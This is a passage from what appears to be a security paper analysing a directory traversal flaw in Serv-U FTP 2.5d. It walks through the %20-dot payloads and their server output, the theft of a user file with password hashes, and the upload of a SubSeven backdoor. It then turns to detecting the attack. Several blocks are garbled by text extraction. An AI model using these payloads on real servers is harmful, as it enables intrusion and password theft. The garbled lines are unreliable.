     Insufficient storage space in system.
 500 Syntax error, command unrecognized.
     This may include errors such as command line too long.
 501 Syntax error in parameters or arguments.
 502 Command not implemented.
 503 Bad sequence of commands.
 504 Command not implemented for that parameter.
 530 Not logged in.
 532 Need account for storing files.
 550 Requested action not taken.
    File unavailable (e.g., file not found, no access).
 551 Requested action aborted: page type unknown.
 552 Requested file action aborted.
     Exceeded storage allocation (for current directory or
     dataset).
 553 Requested action not taken. File name not allowed.
```
# Example of a Complete FTP Session (Active Mode)





# *Example of a Complete FTP Session (Passive Mode)*





# *2.4 How the Exploit Works*

When a user connects to an FTP server using his/her username and password, the server initially gives the user access to his/her home directory. From there, the user can navigate to other directories that he/she is allowed to see. The FTP server administrator determines which directories are accessible by which users. Users use the CD (change directory) command to change their current working directory (or "CWD").

The FTP server software must allow the CD command to change the CWD to allowed directories for that user only, and must deny access to directories on the same drive that the user profile does not permit access to.

A directory traversal attack aims to access directories and files that should be out of reach to the users of the FTP server. A .. (dot dot) attack attempts to use relative directory paths instead of absolute paths to access restricted directories by exploiting bugs in the FTP server software.

The server software is usually good at preventing users from entering restricted directories using absolute paths, e.g. "cd \winnt\system32\". However bugs are common in the server's subroutines that handle relative pathnames, such as "cd  $\ldots$ ....\..\winnt\system32\".

To make matters more complicated, the FTP server should be able to handle the special hex ASCII character codes that web browsers use to handle filenames with spaces and punctuation. For example, a Web browser would represent the URL:

ftp://ftp.mywebsite.com/pub/Meeting notes.doc

 $\overline{a}$ 83. as:

ftp://ftp.mywebsite.com/pub/Meeting%20notes%2Edoc In this case the space was replaced by the hex code %20 and the dot was replaced by the hex code %2E.

In fact, any character can be converted using these codes. Appendix D shows a complete list of ASCII characters and their hex equivalents.

As it turns out, Serv-U FTP server version 2.5d has a vulnerability similar to the one described above. Although a simple dot dot attack will not work, a small variation will. For example, the following command will be handled correctly by the server (the FTP command and the reply are shown):

```
Solutionary and the Control Control Control Control Control Control Control Control Control Control Control Control Control Control Control Control Control Control Control Control Control Control Control Control Control C
C:\>ftp win98
Connected to win98.
220 Serv-U FTP-Server v2.5d for WinSock ready...
User (win98:(none)): frank
331 User name okay, need password.
Password:
230 User logged in, proceed.
ftp> cd ..
250 Directory changed to /
ftp> cd \mathcal{C}..
250 Directory changed to /
ftp> cd \langle \ldots \rangle250 Directory changed to /
```
The user 'bob' started out in 'c:\ftproot\bob', which is the home directory for that user. Attempting to change the current working directory to the parent directory 'c:\ftproot' did not work. The user is still in his home directory.

However the server does not behave as expected when a space character is replaced by its hex code, %20, and followed by a dot. The %20 is skipped, as well as the dot, and the command is processed without checking for security policy violations! Here are some examples:

```
ftp> cd \..820.\n\250 Directory changed to /ftproot
```
This is a serious breach. The FTP server revealed the name of the FTP root directory. Even more dangerous, is an attempt to display the contents of a sensitive system directory, like the Windows directory.

```
Example 10.534 Aproximation<br>
Example 1988<br>
Example 1988<br>
Example 2003<br>
Example 2003<br>
Example 2003<br>
Example 2003<br>
Example 2004<br>
Example 2004<br>
Example 2004<br>
Example 2004<br>
Example 2004<br>
Example 2004<br>
ftp> dir \..%20.\..%20.\windows
200 PORT Command successful.
150 Opening ASCII mode data connection for /bin/ls.
total 82294
-rwxrwxrwx 1 user group 1518 Apr 23 1999 1STBOOT.BMP
drwxrwxrwx 1 user group 0 Aug 14 23:05 All Users
drwxrwxrwx 1 user group 0 Aug 14 22:54 Application Data
drwxrwxrwx 1 user group 0 Aug 14 22:59 APPLOG
-rwxrwxrwx 1 user group 28672 Apr 23 1999 ARP.EXE
[snip]
-rwxrwxrwx 1 user group 10134 Apr 23 1999 WINUPD.ICO
-rwxrwxrwx 1 user group 3648 Apr 23 1999 WINVER.EXE
-rwxrwxrwx 1 user group 176128 Apr 23 1999 WJVIEW.EXE
-rwxrwxrwx 1 user group 0 Aug 14 23:10 wplog.txt
-rwxrwxrwx 1 user group 20480 Apr 23 1999 WRITE.EXE
-rwxrwxrwx 1 user group 139264 Apr 23 1999 WSCRIPT.EXE
-rwxrwxrwx 1 user group 57344 Apr 23 1999 WUPDMGR.EXE
226 Transfer complete.
ftp: 16441 bytes received in 0.54Seconds 30.39Kbytes/sec.
```
This is an input validation error, and it is allowing access to the entire drive that holds the FTP root directory. A malicious user with read/write/execute permissions on their home directory, will have those permissions over the entire drive. The next section discusses how this exploit can be used to break into the system.

# *2.5 How to Use the Exploit*

This section will demonstrate how this exploit can be used to break into the system using an example.

#### **Example**

The following figure shows that the user 'frank' has permission to access the following directories:





**Figure 6: Directory access permissions for user 'frank'**

In this example, the FTP server should not allow the user to change his/her CWD to any directory other than the ones shown above (and their subdirectories). This prevents the user from reading from or writing to other users' directories (e.g. "c:\ftproot\bob"). It also prevents users from accessing any other sensitive files that may be present on the same drive/volume which are contained in directories outside of FTP root ("c:\ftp\root"). Examples of such files are:

- password files that can be cracked,
- user lists,
- sensitive documents.

Malicious users could also insert backdoor programs which can give them full control of the system on which the FTP server is running. Once a backdoor program is uploaded to the target system, it can be executed by stealing the password of a user account that has 'execute' privileges on the system, or by uploading a modified system batch (.BAT) file that is frequently run by the system administrator.

Clearly, an exploit that allows a malicious user to access restricted directories, is very dangerous. It can potentially compromise the entire system.

This exploit allows a malicious user to do just that. It allows the arbitrary reading and writing to any directory on the drive/volume where the FTP root directory is located.

In the following example the user 'frank' logs into the system and steals the SERV-U.INI file which contains a list of the users and their hashed passwords. Frank can then run a password cracker like John The Ripper to crack the passwords of the users.

```
WOUGS OF THE USENS.<br>
Command successful.<br>
Command successful.<br>
WAX 1 user group 0 0 0 10 11 23:02 About<br>
WAX 1 user group 0 0 Aug 14 22:42 CHAT<br>
WAX 1 user group 0 Aug 14 22:42 CHAT<br>
WAX 1 user group 0 Aug 14 22:42 CHAT<br>
W
ftp> dir \..%20.\..%20.\program%20files\
200 PORT Command successful.
150 Opening ASCII mode data connection for /bin/ls.
total 23
drwxrwxrwx 1 user group 0 Jan 11 23:02 AboutTime
drwxrwxrwx 1 user group 0 Aug 14 22:42 Accessories
drwxrwxrwx 1 user group 0 Aug 14 22:42 CHAT
drwxrwxrwx 1 user group 0 Aug 14 22:42 Common Files
-rwxrwxrwx 1 user group 266 Aug 14 23:07 desktop.ini
drwxrwxrwx 1 user group 0 Aug 14 23:08 DirectX
-rwxrwxrwx 1 user group 11079 Aug 14 23:07 folder.htt
drwxrwxrwx 1 user group 0 Aug 14 22:42 Internet 
Explorer
drwxrwxrwx 1 user group 0 Aug 14 22:42 NetMeeting
drwxrwxrwx 1 user group 0 Aug 14 22:53 Online Services
drwxrwxrwx 1 user group 0 Aug 14 22:42 Outlook Express
drwxrwxrwx 1 user group 0 Aug 14 22:42 PLUS!
drwxrwxrwx 1 user group 0 Dec 26 13:29 RealVNC
drwxrwxrwx 1 user group 0 Dec 26 13:17 Serv-U
drwxrwxrwx 1 user group 0 Aug 14 23:05 Uninstall 
Information
drwxrwxrwx 1 user group 0 Aug 14 22:57 Web Publish
drwxrwxrwx 1 user group 0 Aug 14 22:42 Windows Media 
Player
drwxrwxrwx 1 user group 0 Dec 26 13:26 WindowsUpdate
drwxrwxrwx 1 user group 0 Dec 26 13:16 WinZip
226 Transfer complete.
ftp: 1303 bytes received in 0.04Seconds 32.58Kbytes/sec.
ftp> dir \..%20.\..%20.\program%20files\Serv-U\
200 PORT Command successful.
150 Opening ASCII mode data connection for /bin/ls.
total 3239
-rwxrwxrwx 1 user group 1572 Dec 26 13:17 INSTALL.LOG
-rwxrwxrwx 1 user group 46 Dec 26 13:42 KEY.OLD
-rwxrwxrwx 1 user group 5302 Feb 14 2000 ReadMe.txt
-rwxrwxrwx 1 user group 2495 Apr 13 1999 Serv-U.cnt
-rwxrwxrwx 1 user group 303616 Feb 14 2000 Serv-U.doc
-rwxrwxrwx 1 user group 161875 May 5 1999 Serv-U.hlp
-rwxrwxrwx 1 user group 1055 Jan 19 11:05 SERV-U.INI
-rwxrwxrwx 1 user group 1015296 Feb 14 2000 Serv-U32.exe
-rwxrwxrwx 1 user group 127184 Jun 25 1999 Unwise.exe
-rwxrwxrwx 1 user group 37098 Feb 14 2000 Version.txt
226 Transfer complete.
```

```
ftp: 683 bytes received in 0.01Seconds 68.30Kbytes/sec.
ftp> get \..%20.\..%20.\program%20files\Serv-U\Serv-u.ini
200 PORT Command successful.
150 Opening ASCII mode data connection for Serv-u.ini (1055 bytes).
226 Transfer complete.
ftp: 1055 bytes received in 0.00Seconds 1055000.00Kbytes/sec.
```
Frank first explored the 'Program Files' directory, then explored the 'Serv-U' directory, then downloaded the SERV-U.INI file from the 'Serv-U' directory.

The following shows the user information contained in the SERV-U.INI file, including the much-prized hashed passwords. Frank can now run a password cracker on these passwords to steal them. Frank also notices that user 'bob' has execute permissions on this systems. This means that by cracking bob's password, Frank can execute a command on the remote system.

#### **Partial Listing of SERV-U.INI**

```
EXECTS:<br>
EXECTS:<br>
EXECTS INSTERT AND AUTHOR INTERED ASSESS INTO THE REST OF THE REST ONE OF THE PROPERTIES<br>
<b>CONSISTS AND AUTHOR INSTERT AND CONSIST AND AUTHOR CONSISTED AND ALL THAT ALSO NOTE CONSISTS. This means tha
...
[USER=bob]
Password=me.GT5Ox8L5/c
HomeDir=c:\ftproot\bob
HideHidden=YES
RelPaths=YES
Access1=c:\ftproot\bob,RWAMCDLEP
[USER=frank]
Password=ql0KkiZFoAvQc
HomeDir=c:\ftproot\frank
Access1=c:\ftproot\frank,RWAMCDLP
```
Access2=C:\ftproot\public,RLP Access3=C:\ftproot\sales,RLP

Frank now wants complete control over the system, so he decided to upload the SubSeven backdoor to the 'C:\Windows' directory. He can then execute it later using bob's stolen password and execute permission.

```
ftp> put sub7.exe \..%20.\..%20.\windows\sub7.exe
200 PORT Command successful.
150 Opening ASCII mode data connection for sub7.exe.
226 Transfer complete.
ftp: 10 bytes sent in 0.00Seconds 10000.00Kbytes/sec.
```
The SubSeven backdoor has been successfully uploaded to the Windows directory. The following figure shows a directory listing on the compromised system which confirms the successful upload. (The file shown in the figure is a dummy file, that is why the file size is only 1 kilobyte)

| <b>C: WINDOWS</b>                                                                  |                 |                                |                                                                     |                  |  |  |  |  |
|------------------------------------------------------------------------------------|-----------------|--------------------------------|---------------------------------------------------------------------|------------------|--|--|--|--|
| Edit<br>Eile<br><u>V</u> iew                                                       | Favorites<br>Go | Help                           |                                                                     |                  |  |  |  |  |
| 门<br>⇦<br>$\Rightarrow$                                                            | 自己<br>X         | ∞<br>$\boldsymbol{\times}$ and | ß<br>$E = E$                                                        |                  |  |  |  |  |
| Address <b>C</b> C:\WINDOWS                                                        |                 |                                |                                                                     |                  |  |  |  |  |
| Name                                                                               | Size            | Type                           | Modified                                                            | $\blacktriangle$ |  |  |  |  |
| Ĩ.<br>Sfosync.txt                                                                  | 2KB             | <b>Text Document</b>           | 4/23/99 10:22 PM                                                    |                  |  |  |  |  |
| sa] Shalabi.pwl                                                                    | 1KB             | PWL File                       | 1/19/03 11:27 AM                                                    |                  |  |  |  |  |
| ShellconCache                                                                      | 190KB           | File                           | 1/11/03 9:46 PM                                                     |                  |  |  |  |  |
| Sigverif.exe                                                                       | 128KB           | Application                    | 4/23/99 10:22 PM                                                    |                  |  |  |  |  |
| Smartdrv.exe                                                                       | 45KB            | Application                    | 4/23/99 10:22 PM                                                    |                  |  |  |  |  |
| ∜∬∈Sndrec32.exe                                                                    | 108KB           | Application                    | 4/23/99 10:22 PM                                                    |                  |  |  |  |  |
| 围<br>Sndvol32.exe                                                                  | 68KB            | Application                    | 4/23/99 10:22 PM                                                    |                  |  |  |  |  |
| snmpapi.dll@                                                                       | 32KB            | <b>Application Extension</b>   | 4/23/99 10:22 PM                                                    |                  |  |  |  |  |
| ¥1 Straw Mat.bmp                                                                   | 1KB             | Bitmap Image                   | 4/23/99 10:22 PM                                                    |                  |  |  |  |  |
| sub7.exe                                                                           | 1KB             | <b>Application</b>             | 1/20/03 4:33 AM                                                     |                  |  |  |  |  |
| an Suback.bin                                                                      | 225KB           | <b>BIN File</b>                | 4/23/99 10:22 PM                                                    |                  |  |  |  |  |
| <sup></sup> Support.txt                                                            | 1KB             | <b>Text Document</b>           | 4/23/99 10:22 PM                                                    |                  |  |  |  |  |
| <mark>s</mark> Sysmon.exe                                                          | 80KB            | Application                    | 4/23/99 10:22 PM                                                    |                  |  |  |  |  |
| an System.cb                                                                       | 1KB             | CB File                        | 8/14/02 11:05 PM                                                    |                  |  |  |  |  |
| si System.dat                                                                      | 2,481KB         | DAT File                       | 1/20/03 3:31 AM                                                     |                  |  |  |  |  |
| <br><mark></mark> System.ini                                                       | 2KB             | Configuration Settings         | 1/11/03 9:58 PM                                                     |                  |  |  |  |  |
| Taskman.exe                                                                        | 48KB            | Application                    | 4/23/99 10:22 PM                                                    |                  |  |  |  |  |
| Taskmon.exe                                                                        | 28KB            | Application                    | 4/23/99 10:22 PM                                                    |                  |  |  |  |  |
| 244 object(s)                                                                      |                 |                                | 40.1MB    My Computer                                               |                  |  |  |  |  |
|                                                                                    |                 |                                |                                                                     |                  |  |  |  |  |
|                                                                                    |                 |                                | Figure 7: Screenshot showing successful upload of backdoor program. |                  |  |  |  |  |
|                                                                                    |                 |                                |                                                                     |                  |  |  |  |  |
|                                                                                    |                 |                                |                                                                     |                  |  |  |  |  |
| 2.6 Signature of the Attack                                                        |                 |                                |                                                                     |                  |  |  |  |  |
| This attack is an application layer attack targeting the FTP server                |                 |                                |                                                                     |                  |  |  |  |  |
| application. Therefore, it is difficult, if not impossible, to detect it at the ot |                 |                                |                                                                     |                  |  |  |  |  |
| layers of the OSI model. As a result, it is not possible to create rules to d      |                 |                                |                                                                     |                  |  |  |  |  |
| attack using intrusion detection systems (IDS) that do not inspect the cor         |                 |                                |                                                                     |                  |  |  |  |  |
| the application layer data in the packets.                                         |                 |                                |                                                                     |                  |  |  |  |  |
|                                                                                    |                 |                                |                                                                     |                  |  |  |  |  |
|                                                                                    |                 |                                |                                                                     |                  |  |  |  |  |

**Figure 7: Screenshot showing successful upload of backdoor program.**

# *2.6 Signature of the Attack*

This attack is an application layer attack targeting the FTP server application. Therefore, it is difficult, if not impossible, to detect it at the other layers of the OSI model. As a result, it is not possible to create rules to detect this attack using intrusion detection systems (IDS) that do not inspect the contents of the application layer data in the packets.

The following sample attack will help determine how to detect this attack.

# **A Sample Attack**

The following is a log segment that shows the malicious user looking around system directories in a Windows 98 system. The attacker then proceeds to download Windows Password Files (.PWL files). These files can be easily cracked and the passwords inside can be stolen. Some lines are highlighted due to their importance.

